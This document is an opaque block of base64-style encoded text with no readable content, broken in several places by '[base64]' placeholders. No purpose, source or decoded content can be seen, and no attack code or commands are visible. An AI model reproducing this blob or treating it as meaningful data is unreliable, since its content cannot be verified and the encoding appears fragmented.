VPbc3NcWth4euLAkqHYBnftQ20iaaQhAxRhCoO93OcILTBK6qfi+bvfQFHDx6cUdX3riI6Pq7lW9RoC0ipsPvHSe4u4rCNabUU6//48iyEojaXpcyk9otF8pq5sEjF3aLIcygAVVbpmbNDRNpFNrgCAHkX59swrl4k/MbEAayEdgQQ59XKlexE+xqt81X39Ry01CYNy0kRedSgDkE1Xz6PBW6y1iJHDoPD2qedse9EeHU3YV2vzh8oO0E+eS2TyvJo6C9of1gsMAeWf/GC2IH2XKwSoDcyDQ1djN7uxX0VvEG02RbhhlbkbDpL8+5g1m41Z/moUPaemD4jPhsEU8evSW/cKMQiiebEymmQ3hnWbI8VOQ+HIFXLQR5ySBzniYX65oIP0JzoQ10t7L4u37tRJIj6Dcork2fLXrSiN8dbb31cjTppIwi90siXa7YyFMMboow9QjZDQj7W7iUPgHZVkykr6kOZZ6oETxp/J/ovZqM68YW6drEM4Wjnan2jhwL1Ek0otKMY2P6aWlBHCoTkkkRcAZS/ePZoObsFiIwKshuWp59KttX27SnJ5T/3O4ybg2v+6L4pcbunqeQsQtm8LPzLP/[base64]/6I90MlP3BI2fwyPuD8c6f8jfTw15D15D/Mn6lM5OXbGLq3sI8pSc6qUjbTFatdY5yg1LnBT8HnUsnGNAN9OW8qkgevyGACz3waLQx7PghfYl/Bl1IpGCLZzXfbFYW3tG/gMf8JPqnz6GnehC1oIxUQoOXk3zpc5OPWhYZo9whSghtBHEbq3kq3stZaydlhhvTQQXBpvbQUdN/IFtKWCOFCCVQ7diF2eJ0dUU/ukl69/mRxfLPCPo0ETESdHohW+YIOwoZJGWBGVUCm3qtFmvkNcI9jGFPu/ohQqAx6UK4jdgZICemTn6vw8hepsJu1t/[base64]/I2kwVAsqvIvm23Xsr8hButwrSYCS3hx/2KWUGwsGb0aEOfyJnuPeVcjmD+PXOjwz0/1VcNAqgDP3YvoW+n58EQXMm80H5aBkN5GE+f+5ouBYjk1dQh2XfIKXtYmSv+th3ljgMnBuHhPdVpF1tUBDrLFpfF5VYHDMOyR1kaW31FXyw7jmZjIF2hvciXdq1zFiBwzXi1qFv5XJhbl7PgUmZZ6UYqJfUUv4AFxLazoWvvUeXIDskTOEIg/X49qYliL76QFVMAbhmy/5wfDbrWDRPt76d3BKN8pirUECNMIEWUGIjpVLjtze2HEGaqk/UxXkAWlVTCBv9M5A963d2duVj+7vqZtgfK2NBpZmZ19+RcJp88ra59hX86mVFtSotQdO00coEEKzhgLj95RJjO89/VSRGt+cTvNfq3M+NgOORgHwwLqI2ZT2IRaNUNhXbcFvjJwi8zCnvZh3vl5yuKoSV4SyiXS3iSyF1iG2aUrpMOYYN3d/uRDAarjUmoL1rIXUgU3tTwS+4eFGM+UujrBl6O441rdy5bQaeivUkNkKbzax47WeZ8z5CuRapx4To6U9MdwZ3Xq/llckHYlX6eAISY1XYguV3G7Bl2yCAzZg7FttKIcpfrPO+DCQwMWPrJg7MS0qp68w3I+go5rRCazEkrucF602RJtGsp2PBwZupQkyE8kSHjZzNGDE4iRStFeHtaGH4R1dmizs/gidKg42vBD2LR7QDpjmsIRtgE2t+0it3UtwJGQt1F+zkyAXq0CPg/ycwdkEVQs9jhR66ltObHHhCYVwx8Kn/T4a6rLuPn4IWGOIeddLesxK2OxuKq8cV7TKrjwAYTBjfx384vnjWLk04h7OKgaLrYpQmISk4JDiK7sSQDlwnR1WGyWaLWgU3RDHFjg2ed582Asu4S/I1z66N9LxUS7kfzksELmur5kwGe4v8nmjmKIJ350K0xbjkpN/eTqK/OXVscTfHsIJFh8GHZSCJdP1aRZxKIKlKq375woMa70/WuaHKdhrJNMCuea4E1BGPKjste77+qxNvAf/YAFjmfG0mIhOULf9pjuSZ5eIi5rvKALq7kYEutTB3NTv4XRDTCJi25CliW8Am7x2y5SMeI4EWbdX0c8mehMpsHwWLApgOfBq6Mwp8NdVxlKDkiipkk2UAl/6gC3DqX/hb3nHc3cJEaV+d8G17f7KzyIAirehpLGY+4F3GvS3Y7/Rxzj9OK+RnxFwyZbe+KhSaTW8t42U+YdgzgrN/dnJvr2/VSiE1zOAAq7LlxRIMhvNSE7EFAyKltiR4pWHk+OeGLHLoLKFTa5b9sjYT9g7RTvxXosaVcEWc0NC1IHcWuwv6/G+bDpy83h27MYdKLZuHRsIbWl6Eh3DlntMxcZaIsu2OIiyQUDh528s/rPoO6ynE1UxAHO60L9YTKIjiyDOVdSAKKEmdA8ZYGcpqvVp0ZszSUx6TwLiMkz4e731g1RxUDt+48e4pOM99zFLzuS5pwNjrWTtoS/tG7GvM8vc7tZwomkuT2+uOn5rUU13Ag00GJyPvuVnmB0LQUb8A9M1E8CVuojXCOmtNVFZv+FTO94T2Y/SqVX7/kXVc69Q3xN2wmLMaAkh7kJegFIXNUZ96jZUum29mbkyqqgeI2H2KAfKYCbb6vCIoWGaC5vABBeLkSrnPNfeIG7SlV2jWHGQgxUaUQ/Kot5/rIntpQD9RDg4ZCfTaX+mhQ1mmmZhB2pEQdcGyO1l1SguURO144rgnmcF6Xqd/RmIMXQZGA0AfQ+fp0+hz3DFD/LVtwYM+sa3TvsBkbpzR6xioZDcvxIUOI8DdVqUFOPl5J4+V2Y/c0l+fTeMGF1U6NQ9Q0ZJ+0l3u1Uf0qB1bwy1X37Ky+Ml7jzOp/QWa5WmiRXjIctfR7BefWMGCNVGEXSOFLeQjeGiygc8X1v+rjc5uwgiDU8skbuPjvUcPjW9nEYQdsig6lp8bkNGwfIXNDnpENHGVjhkXBfiG10DCAz2rwfhhguW5Rra4BEnSN+GeXbom8xjVeI8UdsqEjSHXL+dh9yq3JZFgH0mRmGmVfEoLvO2y/u9cjrmmiTst0+nn4GsnqPFOIpIFrwVLwlSzoSlez61fbGIarL/AN2z8eCdFi27vUIo3Njm1ctjD9xjWDM/1Lt+NCLxkJRp+QRO6qMopF+9H10dhdO2rZ8idMJ2jIGAwheyCb+aLGGq4vcQPQGvtqhxvBonLBOBiZzYTbrD+8nqTT2dr1NwmbefHtZAbjNXQZlURZap33gSqSuikyTOg2rHiTAxhlbqpISvCZUdUrUPtoBsJPgTb/WepwRIhln9uPMj6gDs5+rhR0ixf0z9MaIpgTY5yzXPMtsOh3DI3HhjJzxIvouOVLWKLlzem5LH5PBpvQkNCs7upmIzmhWLCM7jOVJrfm/BO2rhWgWzO456a73pKNhCEr56RMCfEjCk+krbF8uuCnuET9/Vax5eAQipTya0wiswuiTrw9H6GyoRIJUh9JLGZClUcgMcPDLKh0g8Vl3uwpuTYYMuzla0otvkQEMY+g9/vaqpe7xuKysuFwdqX9K6/vHMqOgnmYpJCqtAUyPjxobU2tjCZ9Xl4Fae0qT3j4/qvzci9PFs9a+RZCmVUyouI83eDwqhtV7KSCFCRp5ay6CxRI/gKYJzjnS0YIzCiDdXIWUwzHNd1HeNuEwBlEfCOObGAatqK7c0dEghg2yHZk53BKzJdyqnmoY4Qu3wG0w3mD9GHS01INBiifsxXFRW4JKyibECfW32DZHN4Q7Fkk72/sRo3LsonUi34Poa4i4l/PRPfNDr2I3F6F46SNLUJYxivfaNIG5qM3mLUfhQ2dK2WuQM2NB/xJEdz0QYzAXvGiU4lGwOIow5BqB4uV+V8XKkifhBEA6lOUulLhpAW9dVEQZ23O9CrjM4OZm6Od6VpR+kE21DxxoZiUAL7dIn4L8ERayG4QRzm60kAz/5XCCVBUbOn9B2NZUZPMSR2gfwER88Bi4xkyyFwqi/9ngRydTBw94oHWyTZnqr3qkNN6ZDhmiBKp42RB+bAOAAm9yMpSricwiJ/fBuIrp0da0qxmmA2wvn7+Yi+rUOScLe9cN0lPQsi5ST5mgyIwo9MpMAt3oj5V98NADqMTkb9zh0/Ph0I3f13YK0/kUvkAg3iMc45cqFknN+oy1nhnW+RczxQMVBlqlg48DxC4d3wfZyb6qJlLdJatDbOU37FYFgZ0/viObWrqbXyW+MhFb7S4remcuJLApLv13nw/MtYt2UcDKpPFEqNu0G0pN4HJ1wk/5ffsTqm0ThhqeLdVbVs55C6EgPesh1oKR8i/RmveWztz4gZ8HBX6FzSKXkJTiomwwJiKfk67nU6iNko3C26wgrPl5C6OU8gv2zpM6kVWMGXQR6YETDIx41Kzi8ov1dqTiRiW4KORkK5k7MU7rZdmm+W0PvQDlQRhfuLTGB4oc3Ft8OSFvaiqned/ANSi6PEVgiqU+RJzdDiXZcbXARna3CsHrSAWJfoJn2gUvsDEZRa2YoKiYuMtAyvbjieR1e5DclDAEqGcO2+ASUgIvr73yRhZrmMkkoDc+msA1ThwidlhujkJhGb+cTNodC8POnJYBtdqkWsbUA6NIVoPgeFvpMGj/f9whPh+DjE9g36f/csOfWIpTeSHmu2H1NTOmC90+UZBfvNREKaSG0PfPYiNBtb+gtWgPjv7ejgpvtercnTYXaTsKf+IQmvF4Wk0oULaJKSq4Z/4T+uU3eHLngsB0iOtMuNZYM2A2L0FK26H+3MQLponyaxan8rGax8HLlZckfLvG3hVCRRXUypfMospXE3NJx9+tqfYJ4coln+cTAlCJ0NypzGbgs/P7Zgf5CgKR9YxbP8bcIGO4voLL3KyF+HRZdksk1j11fU8h2mPZXJLqhiCymRgyd0sjz8o/Bu4r2X5E6XiHu3WOjihwJwXmeURsnvOUT1CBXBxvEpI8V7ram1tpNl1iJ2QrHQiPizQnu0SGTaqNjb72RDhbMnCt3AhK33gXXljHM7owdVzJC3A4lMYudpzQe5zr/OSKREdPArtnW34mppr+WmxUZRKPfDAs34OS2/52+zoiqe2df1nIEUafEj/h+wSvSB6h7M93op0IcuLfo38Ja15kqyFdn9MqJryhFhKipeA5Uc1ETOx9dfqeAa9DDY7RUWSpYK2Sc/AZSfC6TMafeaWPvLKo669M0VrR8icvw2m744oZkOazDATDu0BxmCEG1f45D4Gb56XfJ+3pWgENnlhBR6f5I4zPxAyYFLG4rEMhUytwFfeMn37pg/xdbQ8ga/T9GRFXl2O1INh6kTZjxRkiaIlYTUToZaRPmESJSUQ02/hYeYgps3Mx5d5ZE5uOrdnuVXCcbTQ/yVFNqsNEgjb5L4d9FqRkQKycXqmg0K4n/lwm5g8SnQEbad5Ta9V6guX/AfQZMCitiIzG962C6vJ1NeTbh3Ho5ywHh0Sxi7JKb8902oNM1EAMbn5cpKza2nImZuGjOQKSrdD/FVmLsGlEnlM6wJISybcfiZCmxYFZx0o3MXgBJa2SKtYYm7F0IL+ynnu0vUh+mGwtxMn7yHzjMKntKj5c/ceNf2Ex5RVnifpDhM9wHva0krRZ5p0GORTkX3Zqt8at1o3ENAGHJGy1oVW8aM8wId8kOGdbb7NgsxJhriF0imjVbYTJRy6oCtFxgpQfUQUCSIN26MCHNdw2K2Ku8EmIIwNRSX965UWt/q9kMo57H/4W16lA7MfTOHADVTG8q6caWTiWNpHExujSWEuEhN1J8fo+ORBWGKpkG1ot9CV381IKZy61XroJPHK8k3BmZZaFES5arkjflSdAB1MJpF9NK5UyqNPTP8cgQ6K/V4r55AZPd3zfYjNumvs65B9NmiN5p8Qlf7W9c8UnQMzZSIpZQ2ty/vTunlH4B8huFn7vqY8qnToBpZsfCBbw8aqCfInwvLVSE5AKh9NKlPDJzOS1MoPqCjupqi1Qd2bCwzLdAvOqwwygnHEEjf00JJC0ESJUUw/qNys9e15OWCSvN9+ts/8OfJs1zKYeO+Yi8tEqAD2t2B9uS3hmpK3vQ6RFznFwMkAYvomrqYcBs9aX3xLIkRugQBzLDxRdso7+tBxDts79XpVKa21r2J59YPNIbrttfibUnzxq40QM4u47lul2X2bbYPppL6zHDLSTeUPmFjOWJ9++19Ne5EzOBSmFEomLwujEYb96/Q1ly4+T2zrgnzYvej1slvlnKcfod+NKmxy6hzpt9jTtHCzu7cfG9lQyEVKGH3CpOVF++eu/6qG2GBoCHXIrODVsUHjh6/Est87eE1NkShOaJ15syrRvdHlk8AdI9l8JmmAiPqwMYl+mGshoytwMU1cjFT/nE11JOOZDcjU0DararPqL/1bIu47NyIknPx8Pgy11Z0nGfNYkxzuGjl8AHgagQFePAQAjkr/4C98ny7tZ0Mv68DqgOHgv1ol5tN5Z45WOH2vdV/[base64]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[base64]/B58l+5a1osRaJajTmUW//vCn4oMim0lisYoW1Q97RZvX3xlkzErH+W0XNmhj6Me0drs7EWVz4HzVdk3pXwdPHS5/[base64]/[base64]/MKh95Ge8TbFY5URDs59SZIfX2q6m/vF+sDJHVdL+FtQYNn0dERPeRTC1gj3/BP5GtqcgisTTByyOhRrXkJgK7lisqpcGPwg2pxsEebH7YrdS4ecclgfcG3Zucpp0y5J5V7zlRr87AIQ/B2hLnx4UunV0EVo8gtP+r7W/[base64]/F9T1jWD+/HjA41VCNL7QuLO8KXO608uUA9bqfKFRK/5dqoltXJAZo5liYDG21nYm8/TFZv89UorDbCIW+aVkC8ti26IbassXM7vwMPjWYz8df2ecwDid+24cU/8pTah63l70nIWjeQxZnVoRlw1LTEov2Hf8kx0Erfkba/gigmaXBXUr2qAnApzLQjq67JuWlUtfDzrz1u1DpM0Y7xhDrHt0+tHOODrJ1TWXWHLhbf/9F5UhUR+iZiiJxD3YbJD2EnrR8IzEUyq5K7i+P6A/w7vcs4Hd/XNgeoRsO3UAQlwehifuqBFxxnED0YcquHE5EB9lXOempBJAgPTQ6ph2xniA5eNgU5ajUqxhlJI39w9qmpZ74oeSs18gDqo/xuRT2bi1tKn+d2vVhxXT/5r5ZdOGsCA3MrrFQrnz3+Rvq1bHIJ6tST9D/Uu9aZeauzSb6fB5smas7ZEdletIAdWc/O2OYMaVfJf8AntvUv/kzl8UStPHjUDoqyEh4p1Z5zVljOtjA4kyKFX7ThMWIYXb8bQSu585lFvS23jQkLx1azwnT/u4Mpx9Vzv+QOEyyqmHkYAKHvoXQsy3JC/PpCObS1jJju/yKINfIvbh6XpWKFqTHEoXfTYXh1ZRRRko0XsH/+7HTqtgU9Oa96g/htXuDf1I9Lr7bugto7QYZxMphsJD89CQS+web2LHLLdp9Ht6fsnXGU0obmmOkgU29f0XLQ0EOGidWBU41etEbxjujo6Eh1NyzJ9qUD33ZESRAuSoVEfum8FVmBdP6cWMAyq5Vz9T3omYu3dRANRgi2YwazbB/YtOIay3w0vHqY83GL9Plj2iB0GJo8HgPpb7ShCRfV15q/Ti4a7Y70a531/HmAg+sReUQzRjT37wraIVS3s9V7aZSk8uAgNMGsa0fHpnvab1t5tqr/xk3A7MDgSaXNXONdUQ0rREhZa3H3PuZ4EbSXDrsL+SfxZjCEhMpeigHtZXUrDFp7akBOJPxkhvF5vKBeRUL8L/7y1CF3+0TYlLqI+uaTvmEVh2QVhLVsSfz8M+QuaIa3FpBB3KICBwYmO++EEeLggStSZl4xzIQQ0TUhA83O3sAnKg9zJg/QsP/zFBgyLAxtp50RSYC7vvKpLv2zyIjVwbQV5SSz+zCizuI4/cja30Hb3rvez36r0gYyqT0nrkhtrySgeIr/xvSd02dMqwdNfEb91Zev3LInn3eEP1wlWChUJPC+G3w7SbH7xuBFALkKrFmzczPSsYWIskrykMFRxN8DDZf9iD5jP3Y55RmrX7PPHmTECKfsTONN1sKwqS6bQ4DCzAdQ8FVyqn7Z2rcZyo0DylNRwkjpV/qP4CMw/cTABR0Nj+E/qg1tdMsdmbxa7Kh91MndYb9GYM1ESy/ZhU7Aorh7ngzFhvS1rXLxUlpRNYZ7mfPTVEl/Su6qv8HHgFw/i56XFNJax5IqwTVC3oKmd3M14hXK/7RXA3o9EY6rbGjZZ/KedSVl3vWnPT4TnfrVEua1oveo0IJIuFMMDoad+a6D58fhCPcS76ID1Y2UQEiqHITFoTuvV+Il4jEd+8qgTrv7MI1jphs0TBzFSx2ZJPxfwdDt9q4QerjAgWyP8wfiKmXtS7Qvh9+T/[base64]/2i3hIBOiZQcS9ppjzNqR1yVSgpjj8X0RWgHUf0I7HnuamfcqZ9kgSXMoS2GvjdxYKqBEshiqHqrWemkdO/w2xa/x8SoIbESqSLcR7RtaNH1AHsFvm/NNIDV/tk5dO/5yMg16oRkk8FmmhjZfB53wVyWkv9sLrchuxAt1cdY2zoksKVdEBZPSi0moeopntBHQIF/q11fwSTqCYARM8ARJNtzLZUacF2EDtlVjhV8BaEISLAQ67+7TeIcoi99H0hgjM6fwtSBNYnbhsiQX5MXf8QmPQ2OgFhzlFd2VRachMIUnF48yjy0/[base64]/NiqdDDC4gqoqLm8VhuaNTRTmwqQdw245p03P7TbVJqnmk6UNHyGx3XtIH1ueZAYzUyu+T4VkftjsQDpS1mPayKdlO33g1QGYsIvBUiarHWC4fEa9suQNAKl7LDFuH2rIt4GqneIWI0Cm47NdSjVX11q6X/dTQGxSYvOtRckL7Dhwf8IeiOGWsHv68e764DtUI2vE8j6qSlZteBa6C0mjwHCCp9zJY6xfNHF6PAdaV4gRo7VoYlrTMYqLKRveCp+2uzCkVbtQB47/A5m+6DkFe9GlldcaZcOxnbXYpH95w1zaRby6ybxBe9zRB066zu4O/E5QRCSiiPYy9K03X4kx/dBiENku618jzQbE7pGVMztod+KOUIy+IPLFIxJDfopG9KGoZIIYeO3Mk2J6cj+JKZco4xeiZDKiiMz4cuUtzUAAdwW6N/ZQSnBcrE8K+tFD7a4mwvEEqRgWT7sbzbC8xrhVvAn2PKXwr9WhTvEopgb1gTcyjHxt/668SIK271SrciC7iu3828haCy0YAz7dcSiB7jauCTTDYZiy7UYnzuC2jhqkg3rjoJIRgTMf2zF4XNHTq/z+P9TnQGG+kovjlAhcFOP+7VtCv0kL5DFacHQtkeJpGaptK2E15Xr5C8DIGaN8Hg0wWGn3sAKOEkQslNqDAEGAt4zzFlogtRUke2qJIP724JLVemguo1fm3SWHPH/s7BA3ecwQjkCiD+Bpf9lREVk0X+yaKFlTme07hQO3Nr6ASQiuhckrTHVE0/vqGwuITOULuumYqKWAd25AhkUn3wDJBMqwKAO9f3zXSRkdDJuZW5k9aH1S5m46K/[base64]/wMBHwxAbaWhuZ4y4+s/W1kHp4A1xRhmNAbyEsbGypdFKFeIFFjnOtqWz2/dp+9ebCv3zFDgKj5S+WPB3RDts4sMdMjMydbeb5BhAV29UmjGJEhbLOP5w5M8Rs3qTgLWSfNuagMeeI61RHmFALDE1Ih34iuigo5M2maC7l04e59IpMr7AmesZTWgXENHO6X4cg6IfJuSsotPs5tkOhigLGevqlPHLj/Tv8NvUkv+zdja5Y5gaYddJvw5Ssd97jzpNvYzMaiUQrGYtL+3ttC1ZoIrU6TPystyFj+GqmW3WUFhNkHx9GM5c2W729R7rtapzrePurgQ+HulkZen/[base64]/Hx6I9VULtpd/tObYh1SPVvPxWdaG8vgwq9MykibWMS6IlyAQF//BTcN8ysG8AQsCjpNY3iMQ0oXtnCJYlE1vDjueSAV8HgSSzMhSusdwczi3RF+rgF8kw9wtPeR6PL3iXam86NSvnWNBvF1jdw148BjdgmiasoIyGqL/R2jaivGHbJmbYV+ijNxdb+8OTCNtT6xMI4MpNpbZkvZfzYeES06y0JtO/M3oO/Yt6t1Yb3RYLzENJymIpdjjZBIsFuDSnn1AyHsBfsBYN5osJMbg6XRkFINqM9r7ksDPdk5TSbsSj4LJc0QYuZ/D2sMdJpjLfuHhLB2jRcQfr722MugK8eXWKrQ4yM/3e8Ya0lHGTgydBHXwUOE2tRU6USr1qUWmKcNdQ19iUjf4I8ubMKj+Mgxut1Yeih47NHKrpXBAJuid9WZl1MD9VJObUHmykTdp0NV74eFmE+4g2YYLWplGOS/[base64]/sZ34REWVEz2SLJhxlnS6TM4eBL9EZgKOXw1p47ZmSLusRVcxq2p2kH6+AgpJaWold7ZdO/AGXZeag/UYOUWuFXMO8fswkkTN4qjnb8ag6BnOz2haCcD3bGIQKBI2UK60uk/fnqkWJKs0LYmGFAQsFqhFca6z5kuXvMg3V0mbpcdjswFOGi6clpPQ+SClLaAznY2NrNpMJDztlDTgflz+gmgyvm1KeRKH3pGWwn9U8AU86Sdxvdzm7QoPHOWCXQy2w93YtfMmI8ranOXX7RrbzSW//xT0ddEUkXgXU+27iCj1iPArXK6rM1Rs32O4smSgCyW56G85BjkqvYK2JW5Sf6zDDtTo8JoLwdbc/we7nogZ3+bXf6hTZcCj1xdf42OY/z1B60aLKq1YOtO0SzLaU89URzE07L7MRot3adOJiY38dO74v7m3QSU+uR/9LY3V1mDe5bwRqjgvd/qj9tJMxgFCXq7a+IuR07geLYw1s/iFoD5HlugoWoiIgQ6nOk1ODwTw6QyH+Sca4/Cz80uzw4YxODmiaDruRAmU5AAZNC6IFhETn6Tr+r9IHDA2djMtK+7kAtbNC4DsbTHSEVAnsNu8Yg10eWT0YJIpBiyJbx0GtCGfJvgpKaLUbqq0c3DiX0RwBhFafaZNTY32XUGZ1LzaKLvAHJ/SNKLzVAwGbtJIUf38cXWXSZGZTPRhhCIwkV4IsIu850vmdwhEJEQCSVh9gDieoJzu4ONjroVfVS5BOVHpefjEX2CXJ+QuRVUENRX2hE3rOD+r/BR+xem6ovOSjO+mTwyj8aFSxt6yOAyirQprzNbeYRMJ4Ut4A18sxMapnPIJIp2ty90Dtnq3wQmeNCOYal34IPFGal/g5xxzG1LAB8TqSymkCpEAmvjVOO9lpubXnbnooe7VjHvbcsmPF3ULOD/dfJZ33QTPjSH397+OUirwg+CF42EmvFOBa4LOAWU0RnG3iwaemmXqmDG/9/GZi3QYLv3lw/JrXJcx+5LVl6+DA4X2HwW0iAshfS+4C7v5R0tRKEAm8Sl4phiO36fiVOd3I2+Y7YXDdSU+g2h61RpAjN0CgoN9eYA0+Z/[base64]/lTa2q1w1V3GoPjwcNWJWLR37y4hKd1mO1zP87WFjHUDYWr7o7fVYIswB5Wgobf+vOzcMKIBVvPiJw7uSjzt4G+g9gMQnN5ZZJHiOqDOZXPnZ11Ruv9ekkcYoM2PEahdYVEZOO8n0yHd/1sT/1D4C6Wj48sKlz8CYY2P8qVIk9ufR7SEfwqXLESkSjwBERcFO1ChGvHhjxdRnlp0XpWHW/b/ZCX5xFnxEvccBPPPQxEg99KcrNgOkXvcwnFcaHLjl/YxbmaCMkd3fMOfNmvS6yH9CttObbeUJlkrtei/kKBHxPFJviob9FvMfyox59nqwc9OXbQTXFpTajvFZbFLM3ENCBY9CU1soAb0avZsS1qG8Hfwi2SvgU22va0L2cjNwMCFhhuE/PuSvmih6sPrjGZqyr6Xb4KQKDRT+aNhVvf9sZNGoI8KSVzP0OH97d7h2/iXYiUisHSEciqBf4IswT7Uw1T+k/CkB6t5+FboxE1UllhVUUQvzb5uVJHqNCjK/1P4bEujNGuwasQNO9jXu/mgcJ7a2E/F59S1ztVJ6oSLP4JaiRcmHF8epbPFjeGLW5TFE3aOQE95v9hmV7GubLqUc60jTyMJ5h1UeOkebbcSddodhPIOGh4CjLT2qDBPWgFKlZdC0AQuc9UJRJttjJocfkpafs2t2f+ZoPEyAo8EeO5l6ZlFLy17OH2xXCDoYf/tF10JFBxD/qzncp2TjGKpz9MlLjyA/kYPHu3x+QY+180ikhMPUZWsQhRltO7Yc18UG4wrMc6vejhmtdEDRksjoxBJW7oogbm44E+IducSmQMr8vRD/vJ5uraPzBw6ZYvVQqHobUm3YV42nRR652ssdToEKUiQQvF5qrKRmWWzl+rW4CSe1RTr3ax5DvRLGnTCRk2uUYu8oXcWzawTSqH5Z5lU1iBOSS8ThczMLSLIp7itp4aPhEZTeG/EKHMHvesCNVcbBwywKxmZ8mCTXehZROcO4UcORJs7wMD9A3eMMCYL1E51QlqCCVt+VgG5HvI0xI3aV89q8OoWarZ5A1HjrP7GwjwVDaign6qkbxjfQGNLQAj9zHows0KamgHdwTvlzP9wFQYq9/3vTRFVPnaJ+FitlkkG81ump0cOB7husfFNJCQiIGOoXeqMm/4zt8jy9GS10+DWfTWE8ShKA3xcv8WkbcQ6znZDzRxdlNOh2ak58jf1Ko/QvHD/G5/X6G8cxvr38kCaMme7IRmtWm5HVoIPe/V8QizkUzGX7P0T5deKhqUEL0BsASMLDjXJ4nnnUde42d1n3lJ9xgE7wVoyMis2hUEwfB7FMMSKctep3MyvtUSTfqZWghrDMh1xLHo5NVC4frowdk1mtizShEKCJBWAHsLUwlwqnu6Ey+1/q8xyExVwZXzk4Lxmjtga5JEenNp3r4mZIvJuD9ScYPKWamQl3L3ODjHv95tl/Lq3sjOyKwNiHViRsICVaRHTLy0a9HZ2AYkujocnjmWgpOXBj72YLQ/M/G/bpQ49+YyfWC8mMsRBpDK1jD/HhsKf1RUR6NUaH5G0Wmt+vOVEES0yG16I6hW6bjy5Zpeao8mslCczS3T9s0HncYPO66+s4gITHeg7U5cWM7mI5nNQMvoMJkFLFjIOgsUyqTQ8nzcVYbKVT8oq/AcENKN5EHT21RBnWAAppyLAWyH3kwg3M+0CWybTwYrroJQYPyloAsEhnxS13srVWT1IbIaTx78/[base64]/iGl1pYSTnFzWUfg5Ag7cf+yA+wJ2kQlUfcxNzFuLMLckTsivvqBH6hizzGxhd5kqXK/Xv/M0i16b8XgXgTfBkntmFa78zjixA6p4+yrI4kWxxD68P9ykBSoSnKD4iU/HSmycHXqOeNsZyg3/[base64]/hYPULazEKFuXB7QJSz0ndTcjgEdbhLG+BRfZMjVDJ8lhmqTxZPTfneiNPTjX80YycY4/FERz0Luk4zCczI8NizA2H7P1sDZWuLNAfiUJZBIiCOSaRqqOhU5+RAC8ba8